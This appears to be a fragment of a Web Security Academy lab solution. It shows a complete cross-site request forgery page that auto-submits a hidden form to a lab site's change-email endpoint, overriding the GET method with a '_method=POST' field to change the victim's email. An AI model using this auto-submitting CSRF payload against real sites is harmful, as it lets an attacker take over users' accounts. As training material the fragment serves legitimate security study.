 Body:
<html>
<body>
<form action="https://0a1300120392b3a2822110240029009e.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="pwned@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log